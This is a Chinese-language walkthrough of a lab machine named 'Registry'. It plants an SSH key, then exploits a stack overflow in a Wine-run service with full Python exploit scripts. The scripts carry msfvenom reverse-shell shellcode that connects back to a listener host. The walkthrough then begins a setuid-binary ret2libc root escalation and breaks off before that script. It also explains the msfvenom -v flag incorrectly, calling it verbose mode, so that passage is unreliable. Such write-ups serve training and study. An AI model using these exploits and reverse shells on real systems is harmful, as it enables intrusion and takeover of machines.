(remote) cxdxnt@registry:/home/cxdxnt/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCMAkdE5Kc3DxyXRxBPU11aatMs8JR1P3uJ6nOlw0PaNjb5+2GU8tCB1sxh/4e4Se3WY8cvK6qldrQ3wrsskBHs6N+izIPYMKXNtjOp3g0ulcsSW5LP5Urqi4DmEDBouA542RH9Uz4u3qett/F1x41HV5wOcXR1ciJ9NvjrZwRyiZNVStHQ1m4imztzx+OHi7ok+5mqgTjerjHOrEgIi08AQXygQOy++zkGeyNnAwkczYPsWy89DpqzCsvYSUoYvhjceciUuNWL9v/b8IWq+Jj7TnCJfEOYzsKNFdzWQAb4BptdhLZBp66/mn4U6rqpkCUmHw/x9xaIy0MMU4evWii/UjNuNN1JTUrXGfGZ+xXjk5JDnhyxTcp1lG+UyIi4hqv6jQzGyp6msoCHfhcMpw465Dv3WGBrj8zSEaefIqIrTlFc9cAudakvbTlvLshiBkMnpcg91/TIxGSZ0j0ckUaqwfrh0H1Cad52jAO2BK1+Tdn5j1PAjwNRk7Txu48FBIU= kali@kali' > authorized_keys
|
然后尝试ssh连接,发现是正常的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ chmod 600 cxdxnt
┌──(kali💀kali)-[~/temp/Registry]
└─$ ssh -i cxdxnt cxdxnt@192.168.0.115
The authenticity of host '192.168.0.115 (192.168.0.115)' can't be established.
ED25519 key fingerprint is SHA256:qVm+t/pt+frW8U73aQ2IFTgQXqNWLdYL9gIsVXVMtQM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.115' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
██████╗ ███████╗ ██████╗ ██╗ ██████╗████████╗██████╗ ██╗ ██╗
██╔══██╗██╔════╝██╔════╝ ██║██╔════╝╚══██╔══╝██╔══██╗╚██╗ ██╔╝
██████╔╝█████╗ ██║ ██╗ ██║╚█████╗ ██║ ██████╔╝ ╚████╔╝
██╔══██╗██╔══╝ ██║ ╚██╗██║ ╚═══██╗ ██║ ██╔══██╗ ╚██╔╝
██║ ██║███████╗╚██████╔╝██║██████╔╝ ██║ ██║ ██║ ██║
╚═╝ ╚═╝╚══════╝ ╚═════╝ ╚═╝╚═════╝ ╚═╝ ╚═╝ ╚═╝ ╚═╝
Last login: Mon Jul 24 05:55:51 2023 from 192.168.100.85
cxdxnt@registry:~$
|
运行sudo程序,看看哪里有不同:
1
2
3
4
5
6
7
8
9
| cxdxnt@registry:~$ ss -tnlup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 192.168.0.115%enp0s3:68 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 4096 0.0.0.0:42424 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 511 *:80 *:*
|
发现开启了42424端口,在终端进行连接一下,看看啥情况,尝试发送数据:
1
2
3
4
5
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ nc 192.168.0.115 42424
whoami;id
ERROR whoami;id...
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
|
会自动弹出,看一下响应,发现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89

| cxdxnt@registry:~$ sudo -u gato /usr/bin/wine /opt/projects/MyFirstProgram.exe
0044:err:explorer:initialize_display_settings Failed to query current display settings for L"\\\\.\\DISPLAY1".
0044:err:ole:start_rpcss Failed to open service manager
[+] Listening for connections.
Received connection from remote host.
Connection handed off to handler thread.
Bytes received: 10
Bytes sent: 19
Bytes received: 1221
send failed: 10038
wine: Unhandled page fault on read access to 61616161 at address 61616161 (thread 00d0), starting debugger...
00d8:err:winediag:nodrv_CreateWindow Application tried to create a window, but no driver could be loaded.
00d8:err:winediag:nodrv_CreateWindow Make sure that your X server is running and that $DISPLAY is set correctly.
Unhandled exception: page fault on read access to 0x61616161 in 32-bit code (0x61616161).
Register dump:
CS:0023 SS:002b DS:002b ES:002b FS:006b GS:0063
EIP:61616161 ESP:008d19a4 EBP:61616161 EFLAGS:00010286( R- -- I S - -P- )
EAX:ffffffff EBX:00114200 ECX:008d1904 EDX:3ffd2000
ESI:006b04d8 EDI:00000000
Stack dump:
0x008d19a4: 61616161 61616161 61616161 61616161
0x008d19b4: 61616161 61616161 61616161 61616161
0x008d19c4: 61616161 61616161 61616161 61616161
0x008d19d4: 61616161 61616161 61616161 61616161
0x008d19e4: 61616161 61616161 61616161 61616161
0x008d19f4: 61616161 61616161 61616161 61616161
Backtrace:
=>0 0x61616161 (0x61616161)
0x61616161: -- no code accessible --
Modules:
Module Address Debug info Name (12 modules)
PE 8040000- 8048000 Deferred myfirstprogram
PE 61f80000-61f90000 Deferred api-ms-win-crt-math-l1-1-0
PE 63740000-6374e000 Deferred api-ms-win-crt-runtime-l1-1-0
PE 66600000-6660d000 Deferred api-ms-win-crt-locale-l1-1-0
PE 6b7c0000-6b7ce000 Deferred api-ms-win-crt-stdio-l1-1-0
PE 6ca00000-6ca0d000 Deferred api-ms-win-crt-heap-l1-1-0
PE 70240000-70256000 Deferred vcruntime140
PE 70b40000-70df9000 Deferred ucrtbase
PE 7b000000-7b348000 Deferred kernelbase
PE 7b600000-7b929000 Deferred kernel32
PE 7bc00000-7bea9000 Deferred ntdll
PE 7fdd0000-7fdd6000 Deferred ws2_32
Threads:
process tid prio (all id:s are in hex)
00000020 (D) Z:\opt\projects\MyFirstProgram.exe
00000024 0
000000d0 0 <==
000000dc 0
00000038 services.exe
0000003c 0
0000004c 0
00000058 0
00000078 0
00000090 0
0000009c 0
000000bc 0
00000040 explorer.exe
00000044 0
00000048 0
00000050 winedevice.exe
00000054 0
00000060 0
00000064 0
00000068 0
00000070 plugplay.exe
00000074 0
0000007c 0
00000080 0
00000084 0
000000a4 0
00000088 winedevice.exe
0000008c 0
00000094 0
00000098 0
000000a0 0
000000b0 0
000000b4 svchost.exe
000000b8 0
000000c0 0
000000c4 0
000000c8 conhost.exe
000000cc 0
System information:
Wine build: wine-6.0.3 (Ubuntu 6.0.3~repack-1)
Platform: i386
Version: Windows 7
Host system: Linux
Host version: 5.15.0-76-generic
|
应该是存在溢出漏洞的,鉴于该程序属于wine运行,所以把复制到本机进行dbg。
1
2
| hgbe02@pwn:/mnt/c/Users/Administrator/Desktop$ file MyFirstProgram.exe
MyFirstProgram.exe: PE32 executable (console) Intel 80386, for MS Windows
|
可以尝试进行进行调试,先看一下是否加壳了:
测试偏移字符
先生成几个字符测一下偏移量:
1
2
3
4
5
6
7
8
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ locate pattern_create
/usr/bin/msf-pattern_create
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
┌──(kali💀kali)-[~/temp/Registry]
└─$ /usr/bin/msf-pattern_create -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
|
我使用的是 ollydbg,输出测试字符看一下偏移量:(我这个机子无法进行输入,可能需要换环境,我就先用现成的了),按照师傅的最后EIP为39654138:
1
2
3
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ msf-pattern_offset -q 39654138
[*] Exact match at offset 146
|
查找 jmp 地址
1
2
3
4
5
6
7
8
9
| hgbe02@pwn:/mnt/c/Users/Administrator/Desktop$ ropper --file MyFirstProgram.exe --search "jmp esp;"
[INFO] Load gadgets for section: .text
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: jmp esp;
[INFO] File: MyFirstProgram.exe
0x080414c3: jmp esp;
# 0x080414c3 -> \x08\x04\x14\xc3
|
生成shellcode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.143 LPORT=3456 EXITFUNC=thread -b "\x00\x0a" -a x86 -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode = b""
shellcode += b"\xbe\xca\x1a\x7b\x95\xdb\xcf\xd9\x74\x24\xf4"
shellcode += b"\x58\x31\xc9\xb1\x52\x83\xc0\x04\x31\x70\x0e"
shellcode += b"\x03\xba\x14\x99\x60\xc6\xc1\xdf\x8b\x36\x12"
shellcode += b"\x80\x02\xd3\x23\x80\x71\x90\x14\x30\xf1\xf4"
shellcode += b"\x98\xbb\x57\xec\x2b\xc9\x7f\x03\x9b\x64\xa6"
shellcode += b"\x2a\x1c\xd4\x9a\x2d\x9e\x27\xcf\x8d\x9f\xe7"
shellcode += b"\x02\xcc\xd8\x1a\xee\x9c\xb1\x51\x5d\x30\xb5"
shellcode += b"\x2c\x5e\xbb\x85\xa1\xe6\x58\x5d\xc3\xc7\xcf"
shellcode += b"\xd5\x9a\xc7\xee\x3a\x97\x41\xe8\x5f\x92\x18"
shellcode += b"\x83\x94\x68\x9b\x45\xe5\x91\x30\xa8\xc9\x63"
shellcode += b"\x48\xed\xee\x9b\x3f\x07\x0d\x21\x38\xdc\x6f"
shellcode += b"\xfd\xcd\xc6\xc8\x76\x75\x22\xe8\x5b\xe0\xa1"
shellcode += b"\xe6\x10\x66\xed\xea\xa7\xab\x86\x17\x23\x4a"
shellcode += b"\x48\x9e\x77\x69\x4c\xfa\x2c\x10\xd5\xa6\x83"
shellcode += b"\x2d\x05\x09\x7b\x88\x4e\xa4\x68\xa1\x0d\xa1"
shellcode += b"\x5d\x88\xad\x31\xca\x9b\xde\x03\x55\x30\x48"
shellcode += b"\x28\x1e\x9e\x8f\x4f\x35\x66\x1f\xae\xb6\x97"
shellcode += b"\x36\x75\xe2\xc7\x20\x5c\x8b\x83\xb0\x61\x5e"
shellcode += b"\x03\xe0\xcd\x31\xe4\x50\xae\xe1\x8c\xba\x21"
shellcode += b"\xdd\xad\xc5\xeb\x76\x47\x3c\x7c\xb9\x30\x3e"
shellcode += b"\xf3\x51\x43\x3e\x06\x22\xca\xd8\x72\x32\x9b"
shellcode += b"\x73\xeb\xab\x86\x0f\x8a\x34\x1d\x6a\x8c\xbf"
shellcode += b"\x92\x8b\x43\x48\xde\x9f\x34\xb8\x95\xfd\x93"
shellcode += b"\xc7\x03\x69\x7f\x55\xc8\x69\xf6\x46\x47\x3e"
shellcode += b"\x5f\xb8\x9e\xaa\x4d\xe3\x08\xc8\x8f\x75\x72"
shellcode += b"\x48\x54\x46\x7d\x51\x19\xf2\x59\x41\xe7\xfb"
shellcode += b"\xe5\x35\xb7\xad\xb3\xe3\x71\x04\x72\x5d\x28"
shellcode += b"\xfb\xdc\x09\xad\x37\xdf\x4f\xb2\x1d\xa9\xaf"
shellcode += b"\x03\xc8\xec\xd0\xac\x9c\xf8\xa9\xd0\x3c\x06"
shellcode += b"\x60\x51\x5c\xe5\xa0\xac\xf5\xb0\x21\x0d\x98"
shellcode += b"\x42\x9c\x52\xa5\xc0\x14\x2b\x52\xd8\x5d\x2e"
shellcode += b"\x1e\x5e\x8e\x42\x0f\x0b\xb0\xf1\x30\x1e"
|
-p windows/shell_reverse_tcp: 指定了要生成的 payload 类型。这里,windows/shell_reverse_tcp 表示这是一个针对 Windows 系统的反向 TCP shell payload。这意味着当目标系统执行这段 shellcode 时,它会尝试回连到指定的 IP 地址和端口,从而允许攻击者通过反向连接获得一个命令行 shell。- `LHOST: 设置 payload 中的本地主机(Listener Host)IP 地址,即 shellcode 将会回连到的 IP 地址。
LPORT: 设置 payload 中的本地端口(Listener Port),即 shellcode 将会回连到的端口。EXITFUNC=thread: 指定 payload 执行完成后的退出函数。thread 表示 payload 将在独立的线程中运行,并在完成其任务后干净地退出。这有助于保持系统的稳定性,特别是在需要长时间运行或复杂交互的场景中。-b "\x00\0a": 指定在生成的 shellcode 中需要避免(即“坏字符”)的字节。在这个例子中,是 \x00(空字节),它经常在某些环境中被用作字符串的终结符,因此避免在 shellcode 中出现是很重要的。-a x86: 指定目标架构。x86 表示这个 payload 是为 32 位(x86)系统设计的。如果你的目标系统是 64 位的,你可能需要选择 x64。-f python: 指定输出的格式。在这个例子中,python 表示生成的 shellcode 将被编码为 Python 脚本的一部分,这通常用于将 shellcode 嵌入到 Python 程序中,以便在目标系统上执行。-v shellcode: 这里的 -v 实际上是一个常见的误解。在 msfvenom 命令中,-v 通常用于增加输出的详细程度(verbose 模式),但后面紧跟的 shellcode 并不是一个标准的 msfvenom 参数。如果你的意图是简单地查看或指定输出内容的名称,你可能需要去掉 -v 并直接在命令末尾指定输出文件的名称(例如 -o shellcode.py)。不过,如果你的 msfvenom 版本或上下文允许这样的用法(尽管不常见),它可能是一个特定环境或版本的特性。
编写程序
尝试编写破解程序:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| #!/usr/bin/python3
from pwn import *
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect(("192.168.0.115", 42424))
offset = 146
junk = b'A' * offset
jmp_addr = b"\xc3\x14\x04\x08"
nops = b"\x90" * 100
shellcode = b""
shellcode += b"\xbe\xca\x1a\x7b\x95\xdb\xcf\xd9\x74\x24\xf4"
shellcode += b"\x58\x31\xc9\xb1\x52\x83\xc0\x04\x31\x70\x0e"
shellcode += b"\x03\xba\x14\x99\x60\xc6\xc1\xdf\x8b\x36\x12"
shellcode += b"\x80\x02\xd3\x23\x80\x71\x90\x14\x30\xf1\xf4"
shellcode += b"\x98\xbb\x57\xec\x2b\xc9\x7f\x03\x9b\x64\xa6"
shellcode += b"\x2a\x1c\xd4\x9a\x2d\x9e\x27\xcf\x8d\x9f\xe7"
shellcode += b"\x02\xcc\xd8\x1a\xee\x9c\xb1\x51\x5d\x30\xb5"
shellcode += b"\x2c\x5e\xbb\x85\xa1\xe6\x58\x5d\xc3\xc7\xcf"
shellcode += b"\xd5\x9a\xc7\xee\x3a\x97\x41\xe8\x5f\x92\x18"
shellcode += b"\x83\x94\x68\x9b\x45\xe5\x91\x30\xa8\xc9\x63"
shellcode += b"\x48\xed\xee\x9b\x3f\x07\x0d\x21\x38\xdc\x6f"
shellcode += b"\xfd\xcd\xc6\xc8\x76\x75\x22\xe8\x5b\xe0\xa1"
shellcode += b"\xe6\x10\x66\xed\xea\xa7\xab\x86\x17\x23\x4a"
shellcode += b"\x48\x9e\x77\x69\x4c\xfa\x2c\x10\xd5\xa6\x83"
shellcode += b"\x2d\x05\x09\x7b\x88\x4e\xa4\x68\xa1\x0d\xa1"
shellcode += b"\x5d\x88\xad\x31\xca\x9b\xde\x03\x55\x30\x48"
shellcode += b"\x28\x1e\x9e\x8f\x4f\x35\x66\x1f\xae\xb6\x97"
shellcode += b"\x36\x75\xe2\xc7\x20\x5c\x8b\x83\xb0\x61\x5e"
shellcode += b"\x03\xe0\xcd\x31\xe4\x50\xae\xe1\x8c\xba\x21"
shellcode += b"\xdd\xad\xc5\xeb\x76\x47\x3c\x7c\xb9\x30\x3e"
shellcode += b"\xf3\x51\x43\x3e\x06\x22\xca\xd8\x72\x32\x9b"
shellcode += b"\x73\xeb\xab\x86\x0f\x8a\x34\x1d\x6a\x8c\xbf"
shellcode += b"\x92\x8b\x43\x48\xde\x9f\x34\xb8\x95\xfd\x93"
shellcode += b"\xc7\x03\x69\x7f\x55\xc8\x69\xf6\x46\x47\x3e"
shellcode += b"\x5f\xb8\x9e\xaa\x4d\xe3\x08\xc8\x8f\x75\x72"
shellcode += b"\x48\x54\x46\x7d\x51\x19\xf2\x59\x41\xe7\xfb"
shellcode += b"\xe5\x35\xb7\xad\xb3\xe3\x71\x04\x72\x5d\x28"
shellcode += b"\xfb\xdc\x09\xad\x37\xdf\x4f\xb2\x1d\xa9\xaf"
shellcode += b"\x03\xc8\xec\xd0\xac\x9c\xf8\xa9\xd0\x3c\x06"
shellcode += b"\x60\x51\x5c\xe5\xa0\xac\xf5\xb0\x21\x0d\x98"
shellcode += b"\x42\x9c\x52\xa5\xc0\x14\x2b\x52\xd8\x5d\x2e"
shellcode += b"\x1e\x5e\x8e\x42\x0f\x0b\xb0\xf1\x30\x1e"
payload = junk + jmp_addr + nops + shellcode + b"\n\r" # CRLF
s.send(payload)
data = s.recv(1024)
s.close()
|
虽然得到了cmd的终端,但是我们是linux的主机,所以上面的操作要稍微改一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ┌──(kali💀kali)-[~/temp/Registry]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0.143 LPORT=1234 EXITFUNC=thread -b "\x00\x0a" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf = b""
buf += b"\xd9\xc9\xd9\x74\x24\xf4\xb8\xa8\xb2\x01\xac\x5a"
buf += b"\x33\xc9\xb1\x12\x83\xea\xfc\x31\x42\x13\x03\xea"
buf += b"\xa1\xe3\x59\xdb\x1e\x14\x42\x48\xe2\x88\xef\x6c"
buf += b"\x6d\xcf\x40\x16\xa0\x90\x32\x8f\x8a\xae\xf9\xaf"
buf += b"\xa2\xa9\xf8\xc7\xf4\xe2\xfb\x98\x9d\xf0\xfb\xa2"
buf += b"\x8f\x7c\x1a\x1a\x49\x2f\x8c\x09\x25\xcc\xa7\x4c"
buf += b"\x84\x53\xe5\xe6\x79\x7b\x79\x9e\xed\xac\x52\x3c"
buf += b"\x87\x3b\x4f\x92\x04\xb5\x71\xa2\xa0\x08\xf1"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| #!/usr/bin/python3
from pwn import *
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect(("192.168.0.115", 42424))
offset = 146
junk = b'A' * offset
jmp_addr = b"\xc3\x14\x04\x08"
nops = b"\x90" * 100
shellcode = b""
shellcode += b"\xd9\xc9\xd9\x74\x24\xf4\xb8\xa8\xb2\x01\xac\x5a"
shellcode += b"\x33\xc9\xb1\x12\x83\xea\xfc\x31\x42\x13\x03\xea"
shellcode += b"\xa1\xe3\x59\xdb\x1e\x14\x42\x48\xe2\x88\xef\x6c"
shellcode += b"\x6d\xcf\x40\x16\xa0\x90\x32\x8f\x8a\xae\xf9\xaf"
shellcode += b"\xa2\xa9\xf8\xc7\xf4\xe2\xfb\x98\x9d\xf0\xfb\xa2"
shellcode += b"\x8f\x7c\x1a\x1a\x49\x2f\x8c\x09\x25\xcc\xa7\x4c"
shellcode += b"\x84\x53\xe5\xe6\x79\x7b\x79\x9e\xed\xac\x52\x3c"
shellcode += b"\x87\x3b\x4f\x92\x04\xb5\x71\xa2\xa0\x08\xf1"
payload = junk + jmp_addr + nops + shellcode + b"\n\r" # CRLF
s.send(payload)
data = s.recv(1024)
s.close()
|
提权root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| (remote) gato@registry:/home/gato/.ssh$ find / -user gato 2>/dev/null | grep -v proc
......
/home/gato/.php_history
/var/crash/_opt_others_program.1000.crash
/opt
/opt/projects
/opt/projects/MyFirstProgram.exe
/opt/fixed
(remote) gato@registry:/home/gato/.ssh$ ls -la /opt/fixed
total 24
drwx------ 2 gato gato 4096 Jul 24 2023 .
dr-xr-xr-x 5 gato gato 4096 Jul 24 2023 ..
-rwsr-xr-x 1 root root 14940 Jul 24 2023 new
(remote) gato@registry:/home/gato/.ssh$ file /opt/fixed/new
/opt/fixed/new: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=869b300da96175f44db43fb5a34c9f56d012163d, for GNU/Linux 3.2.0, not stripped
(remote) gato@registry:/opt/fixed$ ./new a
(remote) gato@registry:/opt/fixed$ checksec new
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/gato/.cache/.pwntools-cache-2.7/update to 'never' (old way).
Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
[update]
interval=never
[*] A newer version of pwntools is available on pypi (4.10.0 --> 4.12.0).
Update with: $ pip install -U pwntools
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/opt/fixed/new'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
|
进行分析一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| (remote) gato@registry:/opt/fixed$ gdb ./new
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./new...
(No debugging symbols found in ./new)
......
中间有啥报错按照推荐走的
......
gdb-peda$ run $(pattern_create 200)
Fatal signal: Segmentation fault
|
存在溢出漏洞,找一下偏移量:
1
| gdb-peda$ pattern_arg 200
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| [----------------------------------registers-----------------------------------]
EAX: 0xffc83700 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
EBX: 0x6c414150 ('PAAl')
ECX: 0xffc83e20 ("AAwAAZAAxAAyA")
EDX: 0xffc837bb ("AAwAAZAAxAAyA")
ESI: 0xffc837d0 --> 0x2
EDI: 0xf7f50b80 --> 0x0
EBP: 0x41514141 ('AAQA')
ESP: 0xffc83790 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
EIP: 0x41416d41 ('AmAA')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41416d41
[------------------------------------stack-------------------------------------]
0000| 0xffc83790 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0004| 0xffc83794 ("AASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0008| 0xffc83798 ("ApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0012| 0xffc8379c ("TAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0016| 0xffc837a0 ("AAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0020| 0xffc837a4 ("ArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0024| 0xffc837a8 ("VAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0028| 0xffc837ac ("AAWAAuAAXAAvAAYAAwAAZAAxAAyA")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41416d41 in ?? ()
gdb-peda$ pattern_offset 0x41416d41
1094806849 found at offset: 140
|
按照作者的做法,看了这些:
1
2
3
4
5
6
7
8
9
| (remote) gato@registry:/opt/fixed$ ldd new
linux-gate.so.1 (0xf7f9b000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7c8f000)
/lib/ld-linux.so.2 (0xf7f9d000)
(remote) gato@registry:/opt/fixed$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E " system| exit"
460: 0003a460 39 FUNC GLOBAL DEFAULT 15 exit@@GLIBC_2.0
2166: 00048170 63 FUNC WEAK DEFAULT 15 system@@GLIBC_2.0
(remote) gato@registry:/opt/fixed$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
1bd0d5 /bin/sh
|
然后尝试编写脚本:
1
2
3
4
5
6
7
8
9
10
11
12
